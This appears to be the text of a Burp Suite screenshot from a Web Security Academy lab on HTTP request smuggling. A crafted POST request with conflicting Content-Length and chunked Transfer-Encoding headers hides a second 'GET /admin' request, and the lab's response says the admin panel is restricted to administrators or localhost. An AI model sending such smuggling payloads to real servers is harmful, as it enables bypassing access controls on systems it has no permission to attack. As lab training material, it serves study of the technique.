 Send
Cancel
<
>
Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 32
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Foo: x
Response
Pretty Raw Hex Render Hackvertor \n
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available if logged in as an administrator, or
if requested from 127.0.0.1
54 </div>
55 </section>